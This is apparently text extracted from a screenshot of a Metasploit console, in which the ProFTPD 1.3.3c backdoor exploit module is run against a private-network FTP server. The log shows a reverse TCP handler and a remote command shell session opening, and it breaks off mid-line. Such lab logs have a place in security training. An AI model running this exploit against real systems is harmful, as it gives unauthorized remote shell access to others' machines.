 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.1.69:4444
[*] 192.168.1.70:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Sa83UQ4Mgw7ZdJj5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Sa83UQ4Mgw7ZdJj5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.69:4444 -> 192.168.1.70